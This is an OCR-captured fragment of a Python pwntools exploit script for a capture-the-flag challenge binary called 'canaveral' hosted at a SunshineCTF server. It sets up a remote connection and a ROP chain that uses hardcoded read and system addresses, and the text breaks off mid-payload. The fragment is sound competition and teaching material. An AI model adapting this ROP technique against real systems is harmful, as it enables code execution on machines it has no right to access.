
    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "./canaveral"

HOST, PORT = "chal.sunshinectf.games", 25603

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

rop = ROP(elf)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    read = 0x401289

    system = 0x401218

    payload = flat(
